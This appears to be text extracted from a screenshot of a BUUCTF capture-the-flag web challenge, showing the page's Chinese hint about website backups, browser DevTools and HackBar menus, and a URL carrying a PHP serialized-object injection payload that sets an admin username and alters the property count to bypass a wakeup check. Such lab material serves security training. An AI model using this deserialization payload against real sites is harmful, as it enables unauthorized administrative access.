 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
NO!!!hacker!!!
You name is: nonono
You password is: yesyes
DevTools - 0c3bed09-f748-4307-ba14-135d78a27e92.node4.buuoj.cn:81/index.php?select=O:4:%22Name%22:3:{s:14:%22Nameusername%22;s:5:%22admin%22;s:14:%22Nam...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 2 13
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://0c3bed09-f748-4307-ba14-135d78a27e92.node4.buuoj.cn:81/index.php?select=O:4:"Name":3:
{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
Post data Referer User Agent Cookies Clear ALL